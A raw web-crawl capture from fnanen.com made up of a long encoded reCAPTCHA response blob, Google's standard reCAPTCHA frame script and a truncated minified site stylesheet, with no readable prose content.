haZEhUwpZFJsKxw65vw5PDo3NQw4NrTcKcfXNtwqjCrcOsdcO8wqYuABcAC8KtMl/Djz0lwrHDtcOgPSvClUXDpcO9OMKYbsKgeMOEwo7CqEAZwooAwqbDv3PCmcOCLcODwrrDoMOfw5klwqBaw7odMQrCvMKvC8KLEcOKf1vDgl/Dg8KCw4/DqwMOwpZDw43DnsORwqpkwoHCt8KMVcKHdMKNHcKLaV3DgmFTwqjDrkVlChrCgcOwBTxdFsKcHsK8w6gycGXCisOxFsKdUmrCknnCosOJw6/Ch2V9wokbwp9cwoXDpS3CssKXHh4/[base64]/[base64]/acKZFRPDsMKsw5krw5nCnEUfwpDCr8KQwpfCjyPDmsOkw63Dp8OKwr1MwqxTOcKcwrbDtMKDP8OtFMOWwq/[base64]/CoMKvwo57woAgwonDvMOOwqfDr3sKw5cMwo0JWsKWLMOaaA8MIMKOw6XCugp3UF7DvcO3fRx5KMK8dzkzwrl6VEXDgcKjLMK6RwXDoWnCr3INPcOKwr8fUE8jIUHDmsOFOW3DlcO0wqdDOcKNwqfDncO2YcOhT8KQwrbCusK3w5TDpQl0w53CssKEXcKhd8KVccO/PmbChEvDlcOND8OqAzgDw548wpnCiXPDlHw6PcKwF0DCgGQPwqIRBmjDoTvCgVTCl33DmMOBw6zDmcODwo3Coi7DuWzDi8OBwoMHO8Oyw7cvw6/Cr1Vtw59cK3LCo3jCncKiwo8TIF7CtCXDp8KSY3DDnm9DD2cgw5QfTcK+wr7DvMOyYcOZGT4APB8jwphmw4DCl8OdO2BGVcKbw6Uzw4sDRkE7WEPDtcKQFxQ7W1vDmcOpwobDsW3CisOHZwAcDyDDs8ObF0XDosOyw6nCjwDCq3F3XcK7w4lzwpTDoiM6wo/CmVhyJ8K6w5d+w7t3w4ZVLMK3MMKrP8OpZ8KawqQhwpkvw5MoU8O9IsOELsOTwoTCt8KVwoTDojh8w6HCtGE+AcOyecKeZcKRTsOJVhFJaMKSwpPDscO8w47CrMKBTSl7VMKMdUV9wobDpMKXwpHCisKNLcOxLFx0YDZ0VkNPCsOiRsK/w5rChcKQwqhVwojCrsOywoZzTcKJRMOxXMOrw4kcwpjCgsOEwpbDjsOuw6ILOwnDuU3Dn8OfCnHCqcKAwojDvjDDsRfChcKOwpkkBcOpUsKiw5/DmgTCsjN/wqfChsONZcOCwofDjcOlw5pQIsOfw6zDocOSBcKgwrVqSsKrKl7Du8Knw4zCg2cSw6bCs8KgZ1rCrl/[base64]/wpFxwo06wqAIw73ChiLDgsKIdcK2w7odw67ChsKAW8K3w4zDqh1yZAbDqCHCoMKmXsK1P8OAZSwUw7tCw6bCk1VfwpLDnDsWeMO/XTXCrsK1KsKNfFRaPsO+w7Uow6wjw7/Dkz7DtSNiwoAEQ1vCnMOBwojDrcK1wo4yZjkIwrltwovDhsOow484wp1nwo/Cnk4Jw61iw5hjw5Q4w4ZPw6zCgMOtE2nCv11SwrFwKgk8wpnCocKSL8KeFk7Dh8KnQ8KawrPDusONccK2w4zCssOfwrd6w4UsJ8Knw64HwrAHEGVDa1ZWCcKJRk/DvMKub8OHasKcwrM4w6hualwnesOaw5HDvgk+C8KMw5PClsOEwoLDpC8twrvCgU5owqE3w4V9w7TDuMKrwrshbMKuEXk/[base64]/Dv2QHw7TCjD/Dp8Ktw4FIwrtpbMKEwpzCqsKZwrNBw48gw5jDvkzDgR1IXWrCosOHw4zDg8KCL8OqwrzDmWjDp8KtXsKGGyw5w5fCocKLOVELMMKaVDILwr0jwqQAwqo6VMO4M2nCrsK8w545QMKhdhVIw6k4wrvCqRxpX8O/D1bChcOaNB7CucO0FSF/wpRmw4RPVsKZw7fCisOpD8KdXTkew67Du8Ovw7IRHMKbwpMHw7HDpDl1csOtbzLDosOEXzPDpELChVnCr8K3wpbCu8KdHiXCksOfKwwHwr8mAx1Xw7NaFm3CrEXCsyssO8ONB8KLw6nCghjDnMO6w6jDpwPDh0rDtF7Cm8K3w51uw7srEEQKB8KkwrjCsm/Ch8Oawp/CpR59B0d/dzjDoGMJw57CtAhDwoFmB1zCgcOyw4DDl8O/aVXCuwjCkMKtK8OoG0MIwqDDpsO8wqnCnkg6KMOaKcOiwpvCtijCjijDr3PCryHClidgBMKoKAV2IA43wpRCS8Ojw6gkaMK/[base64]/DUrDhBDCiybCsWkLS287eTcDw7JaKMKhUcOLw69faF/CicOSwr/[base64]/JCxmXGjCq8O7Q8OSVsKnCsK+w585wqUHwqjCqcK7w54+CkTCs8Kpw7M5LTXDpcOqwqrCtcO3w69BwoVjB1DCvlDDtCDCl8OJw7nCuiM/[base64]/DijEuHMOyw6/DrsKzwpwfWsOUMcKkw68Nw7FiD8KEwrvCniPDjwHCgcOjQgjCscKvM8K8wonCqXZFL3vDsHLDpsOFw4tbBsOdbsKywqExwp9JZ3vDssKiIcKqBDpyw4vDjVFcw79SQkTCgzo6w4p7wqk/w7cTUSbCoHPCtMOpw57CuMOaw4bChB/[base64]/CmwzDisO1w4bDsTFhw7LCmsK9w4LCv8KEacO3V3zCsMKLwpnChMOOw65LwqHCpnsxe2ldw7LDvsKwBCkhCsKJw6lFemHCjsOuNB/Cjh9QwpUcw5Q7w7JySxI8wrnCtcKmcmDCoTAKwqPDoSB7QMONw6PCrMKrwp9Dw41kD8OJCkrDoBjCl2ZkI8K7wqFew6TDg3c/[base64]/DkV9Kw67CgCbDp8OPYgBtKzZ/[base64]/CgwV7D8KCScOFPH/DisKze1lfwoMDc8OoXBjDlFkpwqYHwpBqwod6e1/CuAjChizDoDzCijbDlMOnVXptSANhwqPDuERvw6XCu8OYw7hMwq7Dp8OmeHUNw7Nlwpt6VsK0DknCoULDssKORFB9H0zDv8KYfiPCuEMdw4UCwroaIlFrMHvDpsKof3jDr8KGR8KuNsOHwoN7TMKqW3Icw4nDiVDDnhEBw7EhSAhTw5ZUwobDvw/DrjEgVHtew5PDnsKnw6UJwpg+DcKEwrwEwr/[base64]/CvcKbw47Dn8OQXcOBSAfDvRjCiD7Di8KCwq/[base64]/[base64]/[base64]/c8OQwq8Iw5YjN8OvY8O1YHfDk8KeEksfwp/ChHp6GcOww43Cr8KKw6TDr8KswqV1w50Jwr1Swro2w6/DqUNAwpMoKjzCtcKDbcOQw4oYw6bCrQklw6N/w5/Cr1zCtyTDmMOcwrdxfcO+BsK1QxHCosKVCMK4wqA7wpvClzd3w6sMMGTCjQolw7lXJlwHGmDCkcKBw73Dv8O/dXFAwozCiBAdSsO7Nit2w7ltwpXCl0jClkLDj2bDocKrwo06wqpKwoXCjsK4X8O0Z2fDoMK2wpEpw7pkw4FJw41Jw4IIwp5kw5x+JHIGwro/L1BPASLCr2VowoHDmcKmwr3Ch8KeSMO6C8Oww6lJwrtjdWHChjgPF0kAwpfDnhAcw6TCi8K0w6I0eyJbwp7Ch8KcbH/[base64]/UhMXw7bDgcOAw7NOwpcvw43DnsKcQyvDpsK8wrUTwqsFLsOBczzCvsOawrnCisOXwrDDuG0Cw73DhDoFwrkbeBLCuMOzBQ9DRRo7ZsOAWsKiQ3J6P8Otw5/DqTctwr55AxTDhFR2wr3CnyPDhcObJiZRw5/[base64]/[base64]/[base64]/wrbDu8Oxwqw6w6xbQ8OTw5pZQcOmaMOkw4fDiBQBwpjCmsODVMKXwo1GB102wodsw7PCjcKvwqXCpB7Cs8OQbT3DoMOVw5LDqVQKwpUOwpVfCcK3w5lTw6fCuEAuHD5BwqfCgV3Chn5bwoUAw7/CssK4IcKLw7ALw6hMLsKzwqRhw6Nqw7rCiQ3DjMKKw7kEHXl0wpliAynCkHjDpHgEIAdCwqFLEWkFwqhiHcKgQ8KswqjDq3HDrMKfwpjDm8KxwrxjaXfCpl1KwpADPMOAwrjCnWxxI2XChcKkH8OuMwYBw4XCrHXCvxUdwpFOw7XDgMOpUjdrPEt/bMKddMO9dMKTw6XCtMOHw5A5wpYAdWTDn8OZOAY8wqTDtMKqbignZ8OnD27CiTQRwrkmbsOYw7ovwrx2J1xXFRQSw7AJBcKYw7XDrzkefiXCrcKvT1jCoMOhw7VWNzJgBHbDp2LCrcKLw6XDgsKXAMObw7sRw7rCs8KfJ8OfXsO2BU9Iw7RUMMOpwrVww6PCpk/CvMKJF8KWwqHCgUjDlH/CrcKvfid7woIULj/[base64]/CvcKVwqTCr8OJw5g+w4zDjMOHwqrDqXXDmUJmGRQWajV4w5BxD8OewoxCwo7DiHwKLXbCtFAVw704wpt/wq7DtSjCnjUywrPCsnkewq3DhjjDt0RJw612wr8Mw7I5UHfDvcKJY8O+wr7CmcOWwodJwoVMaVYgeTdGdnrCgTgUUcOhw7fCkw0PPSbDhiIGYMKjw7bDjsKdaMOVw4R0w41/[base64]/[base64]/DlxjDhcOgw5fCgMKXeMOpw6I1OgRvwrcDNH53DBBWGcOBGRLDisKUZlEFwo0Uw47DrsKdS8KlSTjCk2lQw6wVckHCsWE9ZcOVwqnDlk3Cv3FAd8OyWQl3wrfDrWM/w5oyEMKXwqbChMOxP8Odw4LCklXDsXIaw4VIwo/CjsOTwp9qAMKow6DDi8Kxw6AdCsKNWsOXBV7Cjj/CgcKgw5BZUMOyHcK3w64lDcKMw5HCrgItwrzDng/ChVgQNh4IwrIzesKUw4fDjmzCiMKewrjDmgQ4JcKHHsKNDlLCpgnDsT5sJibDkU1JBsOeFFHDicODwpJJJ3DCk0LDpxjCmcOvEsKKZcKpw6jDmcKFwpUvMxlJwrHCr8KYMMO/KEU/w4o/wrLDshIwwrjCgMOVwpHDpcOAw78XUEZLEMKWUsKUw6jCsMKQVRfDn8KFw48hcMKMwrt4w7Idw7HCv8OKI8KcNGRMXMKya17Cu8KaMX1VwrARwoBIWsOSBcKnIRZWw5dHw6XDgsKaf3DDnMK1wpXCuno6XsKaPEAAYcOdLirDkcOmWsKLOcK0B03Dmw/CtsKYPGA6TBlswpEycR13w53CtjbClCfDoQjCmj5OGsO0HXE9w7tywpDCvMKVw4jDhMKBcD9bw4DDpShSwo1RbRNjeyDCrB/Ckn3CkcOUwo4Dw4PDhMOnw7MdFR8eCcOgw7HCuHXDrHbCjcOLIcOYwoHClifClsK+IcKSw78VBy8dfcOHwrdJKw3DrMOtDMKCwp/[base64]/w7cdRMOWQ8OiKkIawpTDocO4wrDClMOla3LCgsKPwoYsw6rCtkcxCMKCw59sAhLDtMOpEcOPHVTChVUYS0NoWsObesKnwp8GEsKNwqbCng5pw7/CocOAw43DrcKDwr/[base64]/Dkg7Ch8KWN1M/w5Y8NsObw7xSLE3Cjk3Co3VdwrvDvBXDkFPCiMKGXMO9wpdkwoHDln3Cv2XDpcKCJAPDp8O1W8KXw4DDikNuCHLDpMO1aULCqXo8wrrDu8KYSTnChsOAwoMdwqAiPcK9dcKyeG3Cnl/CiyQrw6Zxf2nCjsK8w73CpsOjw5zCqsOZw4Mrwo8iwqrCo8KowrnCo8OQwp0Ow7nChQzCnU5Uw4zDqMKLw4PDnsOXwqPDucKxL0/CmcK1dWMyNMKMAcKDAhfChsKlw7ddw7/CnMOJwo3Dti9dRMKrEcKlwprCgcKIHy7CvDNww67Dp8K8woTDnMKiwpR+w78kwqnCg8OKw5DDk8OYAsK3EGPDosKjXsORDkXCiMOjC2DCksKYdEzDgcO2U8OIQcOnwqoow4xQwqNbwr/[base64]/wrV2w5HCtsKWLWBUwpjDo3cLdMKww6zCmcOFCcO+wqBtdcOSEcKiaWdGw687AcO8w7nDjAjCosOITTkDTBkVw7fDgCFUwqLDgQVVWMOlwpB/U8Opw6XDiVHDk8OYwqrDqHB4KyzDsMK/NljClFFaJAnDmcO2wpLDmcOXwobCjgjCtsKiAA7CusKRwrQUw4bDtmZJw4IBH8KHIMKTwqnDvMKMYEMhw5vDpRVWWjJ5f8K6w6hQccO5wpvCgUjDrzdya8OoOx3Cs8OVwonDtMK/wovDjGl5Qz8CQBV5P8Kew5R0QGLDtMKjGsKLTyDCjTbCmTDClcOYw5LCryrCscK7w6XCq8O6NsOjYMOiMmrDtHh5a8KowpDDj8Kswp/DtsK0w75zwqtAw5/DisKfa8KUwp/ClUnCqsKeclzDncOgwpwwNhvCh8KZL8O3JMKpw5bCicKaSinCikHCvsKkw7crwpNpw5ZKQ0Y8Ki98wofCoUfDny1fZARmw5srTi4iLsOtP3VMw6koCxEHwqxxL8KRb8KhUzrDjkHDn8KNw6XDrGrCscO2YzwDNVzCu8K3w5jDvcKgeMOpL8Okw6/CqHXCvsKbA1DCl8KiD8Orwr/Dn8OSYifCmzDDnXfDjcO0ZMOeaMO8SsOswosLFcOMwqDCgMO3aijCkiYYwqfClFk6wqhbw4/[base64]/wqTDuMKcacO6wrTCkS1reW8BXg3CpcOsw7FIMsO5LzBVw7fDt27DnU3DokdWNMOFw4csA8KpwqEpwrDDsMOzNT/[base64]/w5gXZsOJNMOOwp3CkMK6NW/DlsO3w6cQwo9KwoTCkcOkbUnDlMK9CcO1w7zCu8KTwqQpwrs/[base64]/CiMOSw4PDi8KxHjdswpHCpsORwq7DnCtWw7HDtsKzw6XCpCUjw7IaO8KJUTPCo8K9w6x8RcOgE1PDomlyJ0JxVcKvw5lMJlfDiXLDgjluPwxJSyvDjsOhwoLCuizChyQucBp/wr0BFXMqwo3Dh8KMwqlNw45Uw5zDr8KQwq0Ow5QawqLDrRXCkT/ChcKAwrrDpTjCi1LDn8OCwoQQwoJDw4BWNcOPwqDDgwwLfcKCwpEYIsK6PsK2Z8OjUFIsC8KDV8OaQ355bX9yw6pSw6nDtG4BccKtJ2gpwrgtC3jClkTCtMOewr5xwrjCvsKUw5zCoVLCuRkgwpQvPMOow5J/wqTDv8KaTsOWw7DCkwZZw6oqEMOUw7QrZX8Lw5HDpMKfIcOmw5kdWwrCssOMU8Kfw43CicO0w6xlKMONwrbCvsKkK8OkXR/[base64]/[base64]/w7YqwrdLDzzCsDdzw7TClcKQwpQtTMORw50CL2LDqXsAOkJdw73CjsK4TSAqw7TCssOvwqjCtcK8VsKSw7nDksKXw7F5wrPDhsO2w4sYw53CrsOzw77CgwdLw7fDrwzDhMKAb2TCqDnCmE7DlSMbVsOsGQjDtwhvw5A1w458wpPDs28fwoVTwq/DrMOQw4EawpDCtsKVDBMtPMK0dMKeO8OQwpjCkQvCqivCkXw2wrbCqBLDh0MOVcKqw77CpsO5w6PCmcOWwpvCsMOHd8KhwqDDilzDpy/Ds8OWfMKINsKPeCNrw73DkjfDoMOPHcOobMKeYBYqWsO1HsOse1TDpQVCHsKLw4vDrMOuw5nCtXQew4Ixw60Hw7N3wrrClxLDkD0pw7/DlR7DhcOWfQo8w61vw6Y/woVVGsOqwpg5B8KTwofDmsKpVsKKcytRw4TDhMKYBlhXX0HCqsKrw7rCuArDswbCrcKUNhfDkcOtw7zDtSkKKMOZwo4eTnBOIMOlwp3DgxnDrHc3wrxUesKhEjhVwqPDp8OfUSYtZRfDjsK2HHvChQDCrcKzTcOidkslwop/eMKewpPCnGk8f8O4JcOyI0rCpMO2wpN5w5HDmGbDpcKGw7chLnNGw6PDoMOpwoJVw7A0ZcO5EmNnwq3DgMKRN0LDsyLCvxNYS8KTw5NbDsOHf31ow7PDvw51esKEecOAwqXDv8OzD8Kswo7DhE/CrsOkJHQbbhBmCWLDmWTCt8OeJMKWQMORan/Dl0QQaU4dM8OGw5IYwq/DuS4hClNBP8OMwqNlY0tZaQpaw49awqouMVx/[base64]/CuHwIVMK+OWDCi0jDmcKkw4oqwrDDp8OFw6lTNnDDngQ+wqdRFMOsQk9da8Kowp0FS8ORwr/[base64]/[base64]/DnUgMBBx1wrAQw6fCi8Okwr5VBsOIw61mwoDDhTIRwpnDojHDuMORKT5EwrhhUX5Uw77CpzXDicKMDcKXVQsHS8OfwrHCvz/[base64]/w6YBbAQnwqrDhMK0UBzDqcO0w6Ngw6fDg3krwq9QMMKSwqzCucKtLMKWAG/CuyBJan3CvMKNHnzDvGLDh8KGwofDgcO9w55ISiTCoVLCvEM3w752VMKxCsKJHBrDsMK+wooLwqZ/VFTCrFPChsO8FQo1PgEiLHbCpMKcwpIFw47Ct8OXwqwUAgEHIkkKX8KlF8Oew6F7dcOOw4U5wq1Xw43DmQrCvjbCsMKnYUl4w4nCiyVQwoPDrsKdwohNw7RbTsOzwrkxKMOFw5Eew4jCk8OXVcKqw4zDgsOiRMKHSsKLdsOwOw/ChQ7CnBRTw7/[base64]/ChmnDkAIgw4rDqsOuYQ0lcWfDgjFgIUfCo8KjQGfDqwrDm2/DpncDw5hDLD/CiMOyVMKNw4zCrMO2w7DCpXQMJ8KDVibDosKbw7DCji7Cg1/CqcO9ZMKafcKAw7RQwpzCkBEkNmx/[base64]/Cm8ODwpXDv33Do8KCUcOjw5HCvSEMwr7ChWXDoW0YU1jDvA5pwogZBsOvw7Avw4lZw6gjw4Eaw79ID8O8w70Uw5PDsQI8DRjCksK2QsOAD8Oqw6I/F8OMTy7CiVsbwqvCvg7DtWBNw7k3w78DOURqDSrCnxbDosONNsO4cSHCucKwwpplIRJ2w7HDp8KWeXvDnzpbw7XDjcKBwqjCjcKuGsKWfUIlVAhCw447wrxlw4hEwqvDsj/DtVrCpRM3w5rCkA0qw4ZeVX5lwqPCrGHDvsK3NxBqe2rDlEvCqMK2Em7CmMOzw7hvLVgvwpMeSMKCGMKHwrV6w5BxVMOgZ8KYwplywrPCvFfCpcKjwoosTcKxw61LPmHCunRTNsOoUMO/CMODR8KyaW3DnAPDkk3DgFXDrTfDrsOKw7dPwpxdwobCmMOZw6zChGxUw4kQDMOJwq/DucKvwpXCqzEhZMKmZcK3w4cWAhjChcOowqgIM8K8ZMOxEmnDtMKjw7BEEFdtY27CmgXDhMKBOAbDtkgrw7zCjhDCjE3DkcKKURPDmDnDsMOCTXdBwqgJw55AOsKUWARxw5/CmSTClcKccwzChUzDp2tBwqfDsxfCksOtwprDvj5RdMOmXMKDw7k0U8KYw71BDsKJwpLDpwtjQ342PGzCqCFpw5FDf35PKQAYw646wrPDoh9zPsO9ZATCkB7CnFnDisKHbsKlw4ZyWzsCwrEyXQI3TsKhdzJ1w4/DoyJBw69Pa8KabA8MV8KQw7DDpsOxw4/Ds8O5bMKLwpgsQ8OGwo7DhsOpwoTDrGoBQDrDl0YgwobCiGLDqmwNwrMGC8OMwqbDuMORw4/[base64]/wrTDrcOGwrfDvMKEw7JuJAHDqcKnB39WwqPCkcKYXzk7AMOAwo3CpivDicOJdDYHw7PCksKnPsO2ZxPCncORw4/DtsK8w6fDg199wr1afBZfw6NpSW8WGXrDrcOJFGDCiG/CtEjDgsOrO0nCl8KOFy3Col3CqlN+PMOswoHCtTPDu3UbJUrCs37DtcKSw6AxWxhVMMKUAcOUwonCgsOpehfDjDvChMOOFcONw43Cj8KZQDfDp2LDmFxrwojChMKvRsOOZ2lWeWPDosO9GMKYdsKCAWTDssKcIMKgbQnDmxnCt8OvBMK2wolPwq3CnsKOw4jDtClJD3/CqDQVwpHCp8O9MsKXw5PCsA3Ct8KTw6nDvsKBJRnDk8OIGBo2w60mW3TCucOsw4vDk8O5DwNxw6gtw7fDuX9fwp5sXl3Dlgd3w5/Ch1nChxvDuMKOagnDtsKbwozDiMKdw7AOTC8Vw4kGFcOsQ8OYBEzCkMKhwqfCtMOOMMOJwpMLKMOowrrCjcKZw5pvFcKKccKFdSTCq8OFwpEcwpJHwonDkQLCpMOCw6/DvFfDkcKew5zDocOAL8KiVBBMwqzCiBgMLcKWwq/DkMKvw5LCgMK/BsKHwo7DkMKSM8OFwofCssKxwp/[base64]/[base64]/UsK9wq5lw6R+McKJwrcsYcKyw5PCnHdIPh7DrDo7UWxQw4LCqXHCo8KRw6/CpittIsOceAzDlgvDp1fDuVrDkA/DrMO/w6/DpAYkwpcrHsOTwoTDvm7Cn8OzRMOCw6PDnDs8bxHDjsOYwrbDvX0GNBTDlcKuesOuw51pw5nDv8KhTgjCgiTDnEDCrcK6woDCpkRPFMKXKcOyEcOGwpZEwrDDnzLDuMOmw5cHCsKuZcKFasKSWMOhw6Ncw7oqwrR7V8OBwqjDisKawohxwqrDucObw5ZvwpQ6wpsDw4/CgX9jw5s6w4bDrsKNwofCkGrCs2PCgwHDngPDkMO6wp/[base64]/DRF8w4Raw6wIwoUAwpnDplrDoAvDqE/[base64]/CrjnDtAc2wpTDpsOBw4LDrsKmJHjDgcKRwrwOwpjCrMOdw7zDvljDnMK3wpzDuwDChcKtw6LDm1zDgsKoYD3ChMKawpPDiGHDnS3Dmzo2w7VVEcOPbMODwoPCnD/Cp8O3w7kHT8K+wqLDqMOMTWdpwp/DlHXCr8OywqdswoIoMcKBKsKPAMOOZ38awo9jO8KZwrPCll/CnBZdwpLCr8KgFcKsw6EvQ8K6eTI7w6NywpoLX8KBBsK6ccOHWV5QworDo8KwOGtPQG0QQ2hmTDXCl30qUcOWcMOJw7rDu8KaSkNeWMOBRDosecOIw4DDrAEXwoRbK0nCpElKK0/DicO6wprCvsO+LVfDnnQNYB7ClCPCm8K1HVrCnU0Nwq3CmcOkw4fDrj/DlH8uw4PCisOiwqE6wqLCvcOzZ8OPAcKAw4rCmcOYFykUAULChsO1IsOhwpELBMKvIUXDt8O+GsK6FhjDkwrCu8Odw6XCkF/[base64]/DsEhfPxtUw5LCh8KcSMKlOQrDhMONwqs6w4zChcO4dMKUwoR5w7lKNm0Swq1ePkvCvxvDqCPDlUjCs2bDhUJOwqfCoDvDusKCw7fCmgzDtMKnMgZqwrVzw6QOwqnDqcODfD1Jwr4XwoxbfcKIfcOVa8OvQ0xNUsKfZ2E\\u003d\x22],null,[\x22conf\x22,null,\x226LdwyPkSAAAAAKwTuLI48qs-fJxbj2MkfK8CqUkv\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,564],0,null,null,null,null,0,null,0,1,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,1],\x22https://fnanen.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ar/policies/privacy/\x22,\x22https://www.google.com/intl/ar/policies/terms/\x22],\x22xdnmdA/zUpXRhtqBQLYKsQM/FBP2S1n4kUhg9M/aUyE\\u003d\x22,0,0,null,1,1768183105892,0,0,[67,115,179],null,[13],\x22RC-9a4KuJ7EPmsYqA\x22,null,null,null,null,null,\x220dAFcWeA7DC9BqGunyCHLGSXuVMogm71D3Lxk4UTIdcVHbvCqZ5H33BBonRNb1lz55nE9idDicLWkmA96gXER7jWpS0N_bRygaHA\x22,1768265905884]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rPgzj3IUkz4Ma5Stln-YGQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768179508437');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://fnanen.com/themes/fnanen/assets/css/style.min.css
body_size: 10805
content:
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}a{background-color:transparent;text-decoration:none}a:active,a:hover{outline:0}b,strong{font-weight:700}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,:after,:before{background:0 0!important;color:#000!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:transparent;background-color:#265c6f}body{font-family:Changa,sans-serif;font-size:16px;line-height:1.6;color:#005673}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#3097d1;text-decoration:none}a:focus,a:hover{color:#900;text-decoration:none}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{padding:4px;line-height:1.6;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:25px;margin-bottom:25px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:#1f3f50}p{margin:0 0 12.5px}.small,small{font-size:87%}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}ol,ul{margin-top:0;margin-bottom:12.5px}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1200px}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.row{margin-left:-15px;margin-right:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:right}.col-xs-12{width:100%}.col-xs-11{width:91.66666666666666%}.col-xs-10{width:83.33333333333334%}.col-xs-9{width:75%}.col-xs-8{width:66.66666666666666%}.col-xs-7{width:58.333333333333336%}.col-xs-6{width:50%}.col-xs-5{width:41.66666666666667%}.col-xs-4{width:33.33333333333333%}.col-xs-3{width:25%}.col-xs-2{width:16.666666666666664%}.col-xs-1{width:8.333333333333332%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666666666666%}.col-xs-pull-10{right:83.33333333333334%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666666666666%}.col-xs-pull-7{right